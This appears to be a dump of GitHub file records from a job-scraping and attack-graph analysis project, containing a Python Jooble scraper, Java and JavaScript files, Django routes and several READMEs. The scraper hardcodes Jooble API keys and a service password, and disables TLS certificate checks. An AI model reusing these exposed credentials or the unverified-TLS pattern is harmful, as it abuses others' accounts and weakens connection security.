\n\t\t\t\t \"location\": \" \"\"\"+str(location)+\"\"\" \", \n\t\t\t\t \"company\": \" \"\"\"+str(company)+\"\"\" \",\n\t\t\t\t \"description\": \" \"\"\"+re.sub('<[^<]+?>', '', str(description))+\"\"\" \",\n\t\t\t\t \"salary\": \" \"\"\"+str(salary)+\"\"\" \", \n\t\t\t\t \"type\": \" \"\"\"+str(type)+\"\"\" \",\n\t\t\t\t \"link\": \" \"\"\"+str(link)+\"\"\" \",\n\t\t\t\t \"date\": \" \"\"\"+str(date)+\"\"\" \"\n\t\t\t\t } \n\t\t\t]\n\t\t}\"\"\"\n\n\t\tdobie_str = \"\"\"{\n\t\t\t\t\t\"tasks\":[\n\t\t\t\t\t{\n\t\t\t\t\t\"label\":\" \"\"\"+str(id)+\"\"\" \", \n\t\t\t\t\t\"jobDescription\":\" \"\"\"+description+\"\"\" \",\n\t\t\t\t\t\"title\": \" \"\"\"+re.sub('<[^<]+?>', '', str(title))+\"\"\" \", \n\t\t\t\t\t\"id\" : \" \"\"\"+str(id)+\"\"\" \", \n\t\t\t\t\t\"location\": \" \"\"\"+str(location)+\"\"\" \", \n\t\t\t\t\t\"company\": \" \"\"\"+str(company)+\"\"\" \",\t\t\t\t\t\n\t\t\t\t\t\"salary\": \" \"\"\"+str(salary)+\"\"\" \", \n\t\t\t\t\t\"type\": \" \"\"\"+str(type)+\"\"\" \",\n\t\t\t\t\t\"link\": \" \"\"\"+str(link)+\"\"\" \",\n\t\t\t\t\t\"date\": \" \"\"\"+str(date)+\"\"\" \"\n\t\t\t\t\t}\n\t\t\t\t]\n\t\t\t}\"\"\"\n\t\t# \"description\": \" \"\"\" + re.sub('<[^<]+?>', '', str(description)) + \"\"\" \",\n\t\ttry:\n\t\t\tjop_post_json = json.loads(job_post_string_)\n\t\t\tdobie_request = json.loads(dobie_str)\n\t\texcept:\n\t\t\tcontinue\n\n\t\t# CHECK DUPLICATES\n\t\tif not is_duplicate(id,date,company,location,title,description,salary,type,link,kind):\n\t\t\tjobpost_json_string = json.dumps(jop_post_json)\n\t\t\tdobie_request = json.dumps(dobie_request)\n\n\t\t\t#CALL DOBIE SERVICE\n\t\t\t# dobie_url=\"https://user:[email protected]/dobie/fileUpload/jobWatch\"\n\t\t\tdobie_url=\"https://user:[email protected]/dobie/jsonData/jobPostNTUA\"\n\n\t\t\t# files = {'file': jobpost_json_string}\n\t\t\t# r = requests.post(dobie_url, files=files,verify=False)\n\n\t\t\theaders = {'Content-type': 'application/json', 'Accept': 'text/text'}\n\t\t\ttry:\n\t\t\t\tr = requests.post(dobie_url, data=dobie_request, verify=False)\n\n\t\t\t# r = requests.post(dobie_url, data=jop_post_json, headers=headers, verify=False,\n\t\t\t# \t\t\t\t auth=HTTPBasicAuth('user', '5UxLtwaeJ8fK'))\n\t\t\texcept:\n\t\t\t\tcontinue\n\n\t\t\tannotations = r.text\n\t\t\t#print(\"\\n\\n Annotations : \\t\", r.status_code,\"\\n\",annotations)\n\n\t\t\tprepath = os.getcwd()+\"/outputs/\"+kind\n\n\n\t\t\tif not path.exists(prepath+\"/\"+sec_name) :\n\t\t\t\t# CREATE THE COUNTRY FOLDER\n\t\t\t\ttry:\n\t\t\t\t\tos.mkdir(prepath+\"/\"+sec_name)\n\t\t\t\texcept OSError:\n\t\t\t\t\tprint(\"Creation of the directory %s failed\" % prepath)\n\t\t\t\t\tcontinue\n\n\t\t\tprepath = prepath + \"/\" + sec_name\n\n\n\t\t\t# print(\"The Working Directory is : \",os.getcwd())\n\n\t\t\t# CHECK EXISTANCE OF WEEK FOLDER, SECTOR FOLDER AND COUNTRY\n\t\t\tif not path.exists(prepath+\"/\"+country) :\n\t\t\t\t# CREATE THE COUNTRY FOLDER\n\t\t\t\ttry:\n\t\t\t\t\tos.mkdir(prepath+\"/\"+country)\n\t\t\t\texcept OSError:\n\t\t\t\t\tprint(\"Creation of the directory %s failed\" % prepath)\n\t\t\t\t\tcontinue\n\n\t\t\tprepath = prepath + \"/\" + country\n\n\t\t\t# MONTH\n\t\t\tmydate = datetime.now()\n\t\t\tmonth=mydate.strftime(\"%b\")\n\t\t\t# CHECK THE WEEK NUMBER\n\t\t\tif not path.exists(prepath + \"/\" +month+\"-Week\" + str(week_of_month())):\n\t\t\t\t# CREATE THE WEEK FOLDER\n\t\t\t\ttry:\n\t\t\t\t\tos.mkdir(prepath + \"/\" +month+\"-Week\" + str(week_of_month()))\n\t\t\t\texcept OSError:\n\t\t\t\t\tprint(\"Creation of the directory %s failed\" % prepath)\n\t\t\t\t\tcontinue\n\n\t\t\tprepath = prepath + \"/\" +month+\"-Week\" + str(week_of_month())\n\n\t\t\t#SAVE THE OUTPUT\n\t\t\tfile_name = prepath+\"/\"+kind+\"-\"+datetime.today().strftime('%Y-%m-%d')+\"-\"+id+\".ttl\"\n\t\t\tsave_to_file(file_name,annotations)\n\n#######################################################################################################################\n## Copy the SEAS repo to qualichain\n## Alfresco create a folder under the deliverable implementation .....\n## Write how to run the code ETC\n##\n## Deliverable 5.3\n##\n## 30th September - 1st October 2020 PLenary, Qualichain\n#######################################################################################################################\n\nif __name__ == \"__main__\":\n\n\tWAIT_SECONDS = 86400\n\n\tdef yield_posts(sector,secNum):\n\t\tfor country in ACCEPTED_COUNTRIES:\n\t\t\t# print('Size Sector : ', len(sector))\n\t\t\t# print(sector)\n\t\t\tfor keywords in sector: # \"Computer programming\" #\n\t\t\t\t# START WITH JOOBLE\n\t\t\t\thost = 'jooble.org'\n\t\t\t\tconnection = http.client.HTTPSConnection(host)\n\t\t\t\t# request headers\n\t\t\t\theaders = {\"Content-type\": \"application/json\"}\n\t\t\t\t# key = 'ccf4355f-e842-4276-9ca2-5be5f9475118'\n\t\t\t\tkey = '3b1979cd-44f0-4bd2-abca-33e493acd4a7'\n\n\t\t\t\t### WE DO THIS CALL 4 TIMES TO AVOID A THIRD LOOP\n\t\t\t\tbody = '{ \"keywords\": \"'+keywords+'\", \"location\":\"'+country+'\",\"page\":1}'\n\t\t\t\tconnection.request('POST', '/api/' + key, body, headers)\n\t\t\t\tresponse = connection.getresponse()\n\t\t\t\tresponse_str = response.read()\n\t\t\t\tresults = json.loads(response_str.decode('utf-8'))['jobs']\n\n\t\t\t\tbody = '{ \"keywords\": \"' + keywords + '\", \"location\":\"' + country + '\",\"page\":2}'\n\t\t\t\tconnection.request('POST', '/api/' + key, body, headers)\n\t\t\t\tresponse = connection.getresponse()\n\t\t\t\tresponse_str = response.read()\n\t\t\t\tresults.extend(json.loads(response_str.decode('utf-8'))['jobs'])\n\n\t\t\t\tbody = '{ \"keywords\": \"' + keywords + '\", \"location\":\"' + country + '\",\"page\":3}'\n\t\t\t\tconnection.request('POST', '/api/' + key, body, headers)\n\t\t\t\tresponse = connection.getresponse()\n\t\t\t\tresponse_str = response.read()\n\t\t\t\tresults.extend(json.loads(response_str.decode('utf-8'))['jobs'])\n\n\t\t\t\tbody = '{ \"keywords\": \"' + keywords + '\", \"location\":\"' + country + '\",\"page\":4}'\n\t\t\t\tconnection.request('POST', '/api/' + key, body, headers)\n\t\t\t\tresponse = connection.getresponse()\n\t\t\t\tresponse_str = response.read()\n\t\t\t\tresults.extend(json.loads(response_str.decode('utf-8'))['jobs'])\n\n\t\t\t\tprocess_reslts(results, connection, country, titles[secNum], 'jooble')\n\n\tschedule.every().sunday.at('13:00').do(yield_posts,sectors[titles[4]],4)\n\tschedule.every().tuesday.at('13:00').do(yield_posts,sectors[titles[5]],5)\n\tschedule.every().wednesday.at('13:00').do(yield_posts,sectors[titles[0]],0)\n\tschedule.every().thursday.at('13:00').do(yield_posts,sectors[titles[3]],3)\n\tschedule.every().friday.at('13:00').do(yield_posts,sectors[titles[2]],2)\n\tschedule.every().monday.at('13:30').do(yield_posts,sectors[titles[1]],1)\n\tschedule.every().sunday.at('13:00').do(yield_posts, sectors[titles[0]],0)\n\n\twhile True:\n\t\tschedule.run_pending()\n\t\ttime.sleep(2)"
},
{
"alpha_fraction": 0.6605350971221924,
"alphanum_fraction": 0.6627647876739502,
"avg_line_length": 21.424999237060547,
"blob_id": "4c81d8b278821ee6e4a23eca74fa4ca8bf457437",
"content_id": "75a9dd0d597e9b2e64664573bf522684f84972ca",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1794,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 80,
"path": "/SEAS/src/OccupationLevel6.java",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "import com.fasterxml.jackson.annotation.JsonIgnoreProperties;\nimport com.fasterxml.jackson.annotation.JsonProperty;\n@JsonIgnoreProperties(ignoreUnknown=true)\n\npublic class OccupationLevel6 {\n\t@JsonProperty(\"className\") String className;\n\t@JsonProperty(\"classId\") String classId;\n\tprivate String uri;\n\tprivate String title;\n\tprivate PreferredLabel preferredLabel;\n\tprivate Description description;\n\t\n\t@JsonProperty(\"_links\") LinksOccupationLevel6 _links;\n\t//@JsonProperty(\"_embedded\") String _embedded;\n\t\n\tpublic String getClassName() {\n return className;\n }\n\n public void setClassName(String className) {\n this.className = className;\n }\n \n\tpublic String getClassID() {\n return classId;\n }\n\n public void setClassID(String classId) {\n this.classId = classId;\n }\n \n\tpublic String getURI() {\n return uri;\n }\n\n public void setURI(String uri) {\n this.uri = uri;\n }\n \n\tpublic String getTitle() {\n return title;\n }\n\n public void setTitle(String title) {\n this.title = title;\n }\n\n\tpublic PreferredLabel getPreferredLabel() {\n return preferredLabel;\n }\n\n public void setPreferredLabel(PreferredLabel preferredLabel) {\n this.preferredLabel = preferredLabel;\n }\n \n\tpublic Description getDescription() {\n return description;\n }\n\n public void setDescription(Description description) {\n this.description = description;\n }\n \n\tpublic LinksOccupationLevel6 getLinks() {\n return _links;\n }\n\n public void setLinks(LinksOccupationLevel6 _links) {\n this._links = _links;\n }\n /*\n\tpublic String getEmbedded() {\n return _embedded;\n }\n\n public void setEmbedded(String _embedded) {\n this._embedded = _embedded;\n }*/\n\n}\n"
},
{
"alpha_fraction": 0.7532750964164734,
"alphanum_fraction": 0.7663755416870117,
"avg_line_length": 47.21052551269531,
"blob_id": "123bdc92a438277333253dba73262330eb65214f",
"content_id": "69b0c7abb5b1f337f717740985d898f0bdb5b2f3",
"detected_licenses": [
"Apache-2.0",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1832,
"license_type": "permissive",
"max_line_length": 165,
"num_lines": 38,
"path": "/silk/README.md",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "[](https://travis-ci.org/silk-framework/silk)\n[](https://heroku.com/deploy?template=https://github.com/silk-framework/silk)\n\n# Silk Link Discovery Framework\n\nSilk is an open source framework for integrating heterogeneous data sources. The primary uses cases of Silk include:\n\n- Generating links between related data items within different Linked Data sources.\n- Linked Data publishers can use Silk to set RDF links from their data sources to other data sources on the Web.\n- Applying data transformations to structured data sources.\n\nGeneral information about Silk can be found on the official [website](http://silkframework.org).\n\n## Documentation\n\nCommunity documentation is maintained in the [doc](doc/) folder.\n\n## Requirements\n\nThis Folder contains a Version of Silk customised for DOBIE pipline -- Fo the general Silk framework please visit the Silk [website](http://silkframework.org)\n\n### docker based build\n\n- docker (version >=17.05-xx)\n\n## Running the Silk Workbench Without Docker\n\n- Execute: export TERM=xterm-color\n- Execute; sbt -Dhttp.port=9005 \"project workbench\" [-Dapplication.context=/silk/] run\n- In your browser, navigate to 'http://localhost:9000'\n\n## Running the Silk Workbench as docker container\n\n- Use the dockerfile to create the docker image:\n - Build the docker image with: `docker build -t qualichain/silk-qc .` (This maybe take some minutes)\n- Run the docker container with: `docker run --rm -it -p 9005:9005 --name silk-qc qualichain/silk-qc `\n- In your browser, navigate to 'http://DOCKER_HOST:9005'\n- To make the userdata available from outside the docker container you can add a volume mount, therefore add `-v $PWD:/opt/silk/workspace` to the docker run command.\n"
},
{
"alpha_fraction": 0.6108445525169373,
"alphanum_fraction": 0.642994225025177,
"avg_line_length": 40.26732635498047,
"blob_id": "6fafc4e690c273b8f8df6c8de84eaa61f9eda293",
"content_id": "9fd5ceacb9801fc6a9d2c3d8044d2b2d67ab98ec",
"detected_licenses": [
"CC-BY-4.0",
"CC0-1.0",
"CC-BY-2.0",
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4168,
"license_type": "permissive",
"max_line_length": 247,
"num_lines": 101,
"path": "/jobwatchpy/lists/before2021/list-of-countries-master/README.md",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "\n\n# List of all countries worldwide\nThis is a repository containing lists of all countries worldwide in several formats. The data is taken from\n[GeoNames](http://www.geonames.org/) and thus under [CC BY license](https://creativecommons.org/licenses/by/2.0/). I use it for [Programmer Map](http://programmermap.com) which lists the best programmers in all countries and many cities worldwide.\n\n## Formats\n\nThere are currently three file formats: JSON, CSV, and PHP.\n\n### JSON\nThe JSON files are located in [json/](json/). There are two versions A readable version with indentation:\n[json/countries-readable.json](json/countries-readable.json)\n\n```javascript\n[\n {\n \"alpha_2\": \"AD\",\n \"alpha_3\": \"AND\",\n \"area\": \"468\",\n \"capital\": \"Andorra la Vella\",\n \"continent\": \"EU\",\n \"currency_code\": \"EUR\",\n \"currency_name\": \"Euro\",\n \"eqivalent_fips_code\": \"\",\n \"fips\": \"AN\",\n \"geoname_id\": \"3041565\",\n \"languages\": \"ca\",\n \"name\": \"Andorra\",\n \"neighbours\": \"ES,FR\",\n \"numeric\": \"020\",\n \"phone\": \"376\",\n \"population\": \"84000\",\n \"postal_code_format\": \"AD###\",\n \"postal_code_regex\": \"^(?:AD)*(\\\\d{3})$\",\n \"tld\": \".ad\"\n },\n // ...\n```\n\nAnd a compact version: [json/countries.json](json/countries.json)\n\n```javascript\n[{\"alpha_2\": \"AD\", \"alpha_3\": \"AND\", \"area\": \"468\", \"capital\": \"Andorra la Vella\", \"continent\": \"EU\", //...\n```\n\n### CSV\nThe CSV file is located under [csv/countries.csv](csv/countries.csv). It uses semicolons as separators as there are\ncommas in the country names. You can open CSV files in almost any spreadsheet software, e.g. Microsoft Excel, Libre\nOffice Calc, etc.\n\n```\nphone;currency_name;geoname_id;alpha_2;currency_code;neighbours;area;numeric;capital;tld;eqivalent_fips_code;languages;postal_code_format;fips;postal_code_regex;alpha_3;continent;name;population\n376;Euro;3041565;AD;EUR;ES,FR;468;020;Andorra la Vella;.ad;;ca;AD###;AN;^(?:AD)*(\\d{3})$;AND;EU;Andorra;84000\n971;Dirham;290557;AE;AED;SA,OM;82880;784;Abu Dhabi;.ae;;ar-AE,fa,en,hi,ur;;AE;;ARE;AS;United Arab Emirates;4975593\n93;Afghani;1149361;AF;AFN;TM,CN,IR,TJ,PK,UZ;647500;004;Kabul;.af;;fa-AF,ps,uz-AF,tk;;AF;;AFG;AS;Afghanistan;29121286\n...\n```\n\n### PHP\nThe PHP file is located under [php/array.php](php/array.php) and contains the list of all countries in array notation.\n\n```php\n<?php\n$countries = [\n [\n \"alpha_2\" => \"AD\",\n \"alpha_3\" => \"AND\",\n \"area\" => \"468\",\n \"capital\" => \"Andorra la Vella\",\n \"continent\" => \"EU\",\n \"currency_code\" => \"EUR\",\n \"currency_name\" => \"Euro\",\n \"eqivalent_fips_code\" => null,\n \"fips\" => \"AN\",\n \"geoname_id\" => \"3041565\",\n \"languages\" => \"ca\",\n \"name\" => \"Andorra\",\n \"neighbours\" => \"ES,FR\",\n \"numeric\" => \"020\",\n \"phone\" => \"376\",\n \"population\" => \"84000\",\n \"postal_code_format\" => \"AD###\",\n \"postal_code_regex\" => \"^(?:AD)*(\\d{3})$\",\n \"tld\" => \".ad\",\n ],\n // ...\n```\n\n## Similar projects\nThere are several similar projects you should also check out. Feel free to add yours.\n\n* [unicode-cldr/cldr-core](https://github.com/unicode-cldr/cldr-core): Lots of JSON data but hard to query and without geoname ids\n* [mledoze/countries](https://github.com/mledoze/countries): PHP generator, various formats and a lot of data but no geoname ids and weird ISO 639-3 codes that are hard to resolve (Austria has \"bar\" as language which is basically a German dialect)\n* [umpirsky/country-list](https://github.com/umpirsky/country-list): focused on localized versions and ISO only, no generator\n* [fayder/restcountries](https://github.com/fayder/restcountries): Country data provided by a restful API (JSON)\n* [datasets/country-codes](https://github.com/datasets/country-codes): CSV data with lots of codes for country representations (stuff like FIFA, IOC, etc.)\n\n## Misc\n\nPicture licensed under CC0 by [Lena Bell](https://unsplash.com/@lenabell?photo=mluSdDeOksc).\n"
},
{
"alpha_fraction": 0.6890575289726257,
"alphanum_fraction": 0.6914363503456116,
"avg_line_length": 33.619606018066406,
"blob_id": "e42aad80a7e2d0d572b70d57960e2425a28f43e8",
"content_id": "4270d9e4cc0b474238ef0c2ae093a0115fa8ce01",
"detected_licenses": [
"Apache-2.0",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 8828,
"license_type": "permissive",
"max_line_length": 121,
"num_lines": 255,
"path": "/silk/silk-workbench/silk-workbench-workflow/target/web/web-modules/main/webjars/lib/silk-workbench-workspace/workspace.js",
"repo_name": "Najmeh-M/knowledge-extraction",
"src_encoding": "UTF-8",
"text": "'use strict';\n\n/*\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n\n// -- init\n$(document).ready(function () {\n reloadWorkspace();\n});\n\n/* exported newProject\nsilk-workbench/silk-workbench-workspace/app/views/workspace/workspace.scala.html\n*/\nfunction newProject() {\n showDialog(baseUrl + '/workspace/dialogs/newproject');\n}\n\n/* exported importProject\nsilk-workbench/silk-workbench-workspace/app/views/workspace/workspace.scala.html\n*/\nfunction importProject() {\n showDialog(baseUrl + '/workspace/dialogs/importproject');\n}\n\n/* exported cloneProject\nsilk-workbench/silk-workbench-workspace/app/views/workspace/workspaceTree.scala.html\n*/\nfunction cloneProject(project) {\n showDialog(baseUrl + '/workspace/dialogs/cloneProject?project=' + project);\n}\n\n/* exported cloneTask\nsilk-workbench/silk-workbench-workspace/app/views/workspace/workspaceTree.scala.html\n*/\nfunction cloneTask(project, task) {\n showDialog(baseUrl + '/workspace/dialogs/cloneTask?project=' + project + '&task=' + task);\n}\n\n/* exported importLinkSpec\nsilk-workbench/silk-workbench-workspace/app/views/workspace/workspaceTree.scala.html\n*/\nfunction importLinkSpec(project) {\n showDialog(baseUrl + '/workspace/dialogs/importlinkspec/' + project);\n}\n\n/* exported exportProject\nsilk-workbench/silk-workbench-workspace/app/views/workspace/workspaceTree.scala.html\n*/\nfunction exportProject(project) {\n window.location = baseUrl + '/workspace/projects/' + project + '/export';\n}\n\n/* exported executeProject\nsilk-workbench/silk-workbench-workspace/app/views/workspace/workspaceTree.scala.html\n*/\nfunction executeProject(project) {\n showDialog(baseUrl + '/workspace/dialogs/executeProject/' + project);\n}\n\n/* exported editPrefixes\nsilk-workbench/silk-workbench-workspace/app/views/workspace/workspaceTree.scala.html\n*/\nfunction editPrefixes(project) {\n showDialog(baseUrl + '/workspace/dialogs/prefixes/' + project);\n}\n\n/* exported editResources\nsilk-workbench/silk-workbench-workspace/app/views/workspace/workspaceTree.scala.html\n*/\nfunction editResources(project) {\n showDialog(baseUrl + '/workspace/dialogs/resources/' + project);\n}\n\n/* exported reloadWorkspace\nsilk-workbench/silk-workbench-workspace/app/views/workspace/cloneProjectDialog.scala.html\nsilk-workbench/silk-workbench-workspace/app/views/workspace/cloneTaskDialog.scala.html\nsilk-workbench/silk-workbench-workspace/app/views/workspace/importLinkSpecDialog.scala.html\nsilk-workbench/silk-workbench-workspace/app/views/workspace/importProjectDialog.scala.html\nsilk-workbench/silk-workbench-rules/app/views/dialogs/linkingTaskDialog.scala.html\nsilk-workbench/silk-workbench-workspace/app/views/workspace/newProjectDialog.scala.html\nsilk-workbench/silk-workbench-rules/app/views/dialogs/transformationTaskDialog.scala.html\nsilk-workbench/silk-workbench-workflow/app/views/workflow/workflowTaskDialog.scala.html\n*/\nfunction reloadWorkspace() {\n // Get the scroll position of the content container and set it after reloading\n var contentScrollTop = document.getElementsByClassName('mdl-layout__content')[0].scrollTop;\n $.get(baseUrl + '/workspace/tree', function (data) {\n $('#workspace_tree').html(data);\n if (contentScrollTop > 50) {\n setTimeout(function () {\n document.getElementsByClassName('mdl-layout__content')[0].scrollTop = contentScrollTop;\n }, 200);\n }\n }).fail(function (request) {\n alert('Error reloading workspace: ' + request.responseText);\n });\n}\n\n/* exported reloadWorkspaceInBackend\nsilk-workbench/silk-workbench-workspace/app/views/workspace/workspace.scala.html\n */\nfunction reloadWorkspaceInBackend() {\n $.post(baseUrl + '/workspace/reload', function () {\n reloadWorkspace();\n }).fail(function (request) {\n alert('Error reloading workspace: ' + request.responseText);\n });\n}\n\n/* exported workspaceDialog\nsilk-workbench/silk-workbench-workspace/app/views/workspace/workspaceTree.scala.html\n */\nfunction workspaceDialog(relativePath) {\n showDialog(baseUrl + '/' + relativePath);\n}\n\nfunction handleError(request, callback) {\n var responseMessage = void 0;\n try {\n var responseJson = JSON.parse(request.responseText);\n responseMessage = responseJson.message; // Old format\n if (responseMessage === undefined) {\n if (responseJson.title === 'Bad Request') {\n responseMessage = 'Task could not be saved! Details: ';\n } else {\n responseMessage = '';\n }\n var finestDetail = responseJson;\n while (finestDetail.cause !== null) {\n finestDetail = finestDetail.cause;\n }\n responseMessage += finestDetail.title;\n responseMessage = responseMessage + ': ' + finestDetail.detail;\n }\n } catch (e) {\n responseMessage = 'Task could not be saved!';\n\n if (request.responseText && request.responseText.length > 0) {\n responseMessage += ' Details: ' + request.responseText;\n }\n }\n callback(responseMessage);\n}\n\n/* exported putTask\nsilk-workbench/silk-workbench-workspace/app/views/workspace/customTask/customTaskDialog.scala.html\nsilk-workbench/silk-workbench-workspace/app/views/workspace/dataset/datasetDialog.scala.html\n */\nfunction putTask(project, task, json) {\n var callbacks = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : {\n success: function success() {},\n error: function error() {}\n };\n\n $.ajax({\n type: 'PATCH',\n url: baseUrl + '/workspace/projects/' + project + '/tasks/' + task,\n contentType: 'application/json;charset=UTF-8',\n processData: false,\n data: JSON.stringify(json),\n error: function error(request) {\n handleError(request, callbacks.error);\n },\n success: function success() {\n reloadWorkspace();\n callbacks.success();\n }\n });\n}\n\nfunction postTask(project, json) {\n var callbacks = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {\n success: function success() {},\n error: function error() {}\n };\n\n $.ajax({\n type: 'POST',\n url: baseUrl + '/workspace/projects/' + project + '/tasks',\n contentType: 'application/json;charset=UTF-8',\n processData: false,\n data: JSON.stringify(json),\n error: function error(request) {\n handleError(request, callbacks.error);\n },\n success: function success() {\n reloadWorkspace();\n callbacks.success();\n }\n });\n}\n\n/* exported deleteProject\nsilk-workbench/silk-workbench-workspace/app/views/workspace/removeProjectDialog.scala.html\n */\nfunction deleteProject(project) {\n $.ajax({\n type: 'DELETE',\n url: baseUrl + '/workspace/projects/' + project,\n success: function success() {\n reloadWorkspace();\n },\n error: function error(request) {\n alert('Error deleting:' + request.responseText);\n }\n });\n}\n\n/* exported deleteTask\nsilk-workbench/silk-workbench-workspace/app/views/workspace/removeTaskDialog.scala.html\n */\nfunction deleteTask(project, task) {\n $.ajax({\n type: 'DELETE',\n url: baseUrl + '/workspace/projects/' + project + '/tasks/' + task,\n success: function success() {\n reloadWorkspace();\n },\n error: function error(request) {\n alert('Error deleting:' + request.responseText);\n }\n });\n}\n\n/* exported deleteProjectConfirm\nsilk-workbench/silk-workbench-workspace/app/views/workspace/workspaceTree.scala.html\n */\nfunction deleteProjectConfirm(project) {\n showDialog(baseUrl + '/workspace/dialogs/removeproject/' + project);\n}\n\n/* exported deleteTaskConfirm\nsilk-workbench/silk-workbench-workspace/app/views/workspace/workspaceTree.scala.html\n */\nfunction deleteTaskConfirm(project, task) {\n showDialog(baseUrl + '/workspace/dialogs/removetask/' + project + '/' + task);\n}\n\n/* exported deleteResourceConfirm\nsilk-workbench/silk-workbench-workspace/app/views/workspace/resourcesDialog.scala.html\n */\nfunction deleteResourceConfirm(name, path) {\n showDialog(baseUrl + '/workspace/dialogs/removeresource/' + name + '?path=' + encodeURIComponent(path), 'secondary');\n}\n"
}
] | 24 |
xinzhan-Li/BAG_MulVAL
|
https://github.com/xinzhan-Li/BAG_MulVAL
|
597bb930a4451421105ed91c29d09ab48a65e27f
|
e0ba159f2eba0a1aaaa3176363d88cadedd90222
|
982f8edadd0ada35c3b3d70fe9270c3ec87b79b5
|
refs/heads/main
| 2022-12-29T11:58:14.943289 | 2020-10-16T02:26:23 | 2020-10-16T02:26:23 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7749999761581421,
"alphanum_fraction": 0.824999988079071,
"avg_line_length": 59.5,
"blob_id": "96eaf24eb5d0fde3068892cce9a8154b9f602355",
"content_id": "0514889a231c4b6619293717852af57f0fb368ae",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 176,
"license_type": "permissive",
"max_line_length": 71,
"num_lines": 2,
"path": "/instances/README.txt",
"repo_name": "xinzhan-Li/BAG_MulVAL",
"src_encoding": "UTF-8",
"text": "web应用的公网地址是:http://mekakuactor.cn/mulval/window/\n由于演示视频较大无法上传canvas,请前往 https://www.bilibili.com/video/BV1D54y1Q7d1/ 观看。"
},
{
"alpha_fraction": 0.6929307579994202,
"alphanum_fraction": 0.7054491639137268,
"avg_line_length": 38.97058868408203,
"blob_id": "fe1e4b5b5db1da031ccf6dd94bdae737b40ce203",
"content_id": "fc811de0452569703854f53a39c308600a83c08f",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1358,
"license_type": "permissive",
"max_line_length": 103,
"num_lines": 34,
"path": "/code--Django/MulVAL_BAG/MulVAL_BAG/urls.py",
"repo_name": "xinzhan-Li/BAG_MulVAL",
"src_encoding": "UTF-8",
"text": "\"\"\"MulVAL_BAG URL Configuration\n\nThe `urlpatterns` list routes URLs to views. For more information please see:\n https://docs.djangoproject.com/en/3.0/topics/http/urls/\nExamples:\nFunction views\n 1. Add an import: from my_app import views\n 2. Add a URL to urlpatterns: path('', views.home, name='home')\nClass-based views\n 1. Add an import: from other_app.views import Home\n 2. Add a URL to urlpatterns: path('', Home.as_view(), name='home')\nIncluding another URLconf\n 1. Import the include() function: from django.urls import include, path\n 2. Add a URL to urlpatterns: path('blog/', include('blog.urls'))\n\"\"\"\nfrom django.contrib import admin\nfrom django.urls import path\nfrom mulvala2b import views\nfrom django.views import static\nfrom django.conf import settings\nfrom django.conf.urls import url\n\nurlpatterns = [\n #path('admin/', admin.site.urls),\n path('mulval/window/', views.window),\n path('mulval/mulval/', views.mulval),\n path('mulval/download/', views.download),\n path('mulval/a2b/', views.a2b),\n path('mulval/mulvalerror1/', views.mulvalerror1),\n path('mulval/mulvalsuccess/', views.mulvalsuccess),\n path('mulval/mulvalerror2/', views.mulvalerror2),\n path('mulval/a2berror/', views.a2berror),\n url(r'^static/(?P<path>.*)$', static.serve,{'document_root': settings.STATIC_ROOT}, name='static'),\n]"
},
{
"alpha_fraction": 0.7188811302185059,
"alphanum_fraction": 0.7230769395828247,
"avg_line_length": 22.83333396911621,
"blob_id": "1d59943aafaa8967e9e9c2840a418dafd213e4c7",
"content_id": "62f76ebd04d05a4ee005f2dda8fcd46f2ffafd70",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1323,
"license_type": "permissive",
"max_line_length": 210,
"num_lines": 30,
"path": "/README.md",
"repo_name": "xinzhan-Li/BAG_MulVAL",
"src_encoding": "UTF-8",
"text": "# BAG_MulVAL\nBAG-MulVAL: an auxiliary analysis tool of intranet security based on MulVAL attack graph.\n\nDjango Project\n\n***\n\n## 项目整体结构\n\n### 项目结构图\n\n\n\n### 目标网络与OVAL扫描器模块\n\n本模块不属于本项目 web 应用 *BAG-MulVAL*,但是是 *BAG-MulVAL* 的输入来源。首先使用 Nessus 等 *OVAL* (开放式漏洞评估语言)扫描器对要分析的各种网络进行扫描。扫描得到的信息越多,最后的分析越充分完整。将扫描得到的网络配置信息、漏洞信息、主机互连信息写成 $Datalog$ 的事实和结果语句,即 .P 文件,通过网络传输到 _BAG-MulVAL_ web 应用上进行分析。\n\n### web 应用模块\n\nweb 应用包含两个模块,即 **MulVAL** 和 **A2B**。\n\n#### MulVAL 模块\n\n接收到 .P 文件后,先调用 **MulVAL** 生成初始的属性攻击图与其 $XML$ 文件。\n\n#### A2B 模块\n\n调用 **A2B** 模块解析攻击图的 XML 文件,分析并处理攻击图;同时通过爬虫爬取到的 _NVD CVSS_ 信息查询攻击图中所有漏洞的各项 _CVSS_ 评分,用于计算各攻击路径的**贝叶斯概率**。\n\n最后调用 Python 库 Graphviz 生成可视化贝叶斯攻击图,包含**可能的攻击路径**及**路径对应的相对攻击成功概率**。\n"
},
{
"alpha_fraction": 0.47295209765434265,
"alphanum_fraction": 0.6924265623092651,
"avg_line_length": 15.589743614196777,
"blob_id": "3b6558fedb0f740360fd3993423ad322d24c127f",
"content_id": "a042e9a72c4b0b1df4eb98ecc630e0089cdbbea2",
"detected_licenses": [
"MIT"
],
"is_generated": false,
